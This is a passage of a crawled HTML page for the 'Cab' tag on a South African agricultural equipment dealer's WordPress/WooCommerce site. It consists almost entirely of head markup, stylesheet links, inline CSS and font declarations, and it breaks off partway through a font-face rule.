

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afgriequipment.co.za/tag/cab/
body_size: 23607
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://afgriequipment.co.za/xmlrpc.php">

	<title>Cab &#8211; AFGRI Equipment Production</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AFGRI Equipment Production &raquo; Feed" href="https://afgriequipment.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFGRI Equipment Production &raquo; Comments Feed" href="https://afgriequipment.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFGRI Equipment Production &raquo; Cab Tag Feed" href="https://afgriequipment.co.za/tag/cab/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='linearicons-css' href='https://afgriequipment.co.za/wp-content/plugins/martfury-addons/assets/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://afgriequipment.co.za/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://afgriequipment.co.za/wp-content/uploads/maxmegamenu/style.css?ver=5a82ed' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://afgriequipment.co.za/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Work Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/work-sans/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work 